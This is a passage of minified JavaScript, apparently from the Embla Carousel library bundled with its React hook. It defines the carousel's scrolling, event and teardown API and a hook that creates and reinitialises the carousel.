V(){r.dragHandler.destroy(),r.eventStore.clear(),r.translate.clear(),r.slideLooper.clear(),r.resizeHandler.destroy(),r.slidesHandler.destroy(),r.slidesInView.destroy(),r.animation.destroy(),Y.destroy(),C.clear()}function Z(e,t,n){R.active&&!P&&(r.scrollBody.useBaseFriction().useDuration(!0===t?0:R.duration),r.scrollTo.index(e,n||0))}function W(){return r.index.get()}let J={canScrollNext:function(){return r.index.add(1).get()!==W()},canScrollPrev:function(){return r.index.add(-1).get()!==W()},containerNode:function(){return o},internalEngine:function(){return r},destroy:function(){P||(P=!0,C.clear(),V(),L.emit("destroy"))},off:I,on:j,emit:z,plugins:function(){return i},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:U,rootNode:function(){return e},scrollNext:function(e){Z(r.index.add(1).get(),e,-1)},scrollPrev:function(e){Z(r.index.add(-1).get(),e,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnapList},scrollTo:Z,selectedScrollSnap:W,slideNodes:function(){return a},slidesInView:function(){return r.slidesInView.get()},slidesNotInView:function(){return r.slidesInView.get(!1)}};return N(t,n),setTimeout(()=>L.emit("init"),0),J}function D(e={},t=[]){let n=(0,r.useRef)(e),i=(0,r.useRef)(t),[u,s]=(0,r.useState)(),[c,l]=(0,r.useState)(),d=(0,r.useCallback)(()=>{u&&u.reInit(n.current,i.current)},[u]);return(0,r.useEffect)(()=>{if("undefined"!=typeof window&&window.document&&window.document.createElement&&c){$.globalOptions=D.globalOptions;let e=$(c,n.current,i.current);return s(e),()=>e.destroy()}s(void 0)},[c,s]),(0,r.useEffect)(()=>{o(n.current,e)||(n.current=e,d())},[e,d]),(0,r.useEffect)(()=>{!function(e,t){if(e.length!==t.length)return!1;let n=a(e),r=a(t);return n.every((e,t)=>o(e,r[t]))}(i.current,t)&&(i.current=t,d())},[t,d]),[l,u]}$.globalOptions=void 0,D.globalOptions=void 0}}]);